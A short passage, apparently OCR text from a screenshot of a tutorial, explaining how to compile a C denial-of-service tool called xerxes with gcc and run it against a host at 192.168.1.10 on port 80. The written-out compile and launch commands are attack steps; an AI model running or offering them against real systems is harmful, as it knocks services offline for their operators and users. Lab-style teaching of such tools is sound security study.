
Since it is written in c language there we need to compile
it using gcc as shown in given below command and run
then run the script in order to launch DOS attack.
gcc xerxes.c -o xerxes

./xerxes 192.168.1.10 80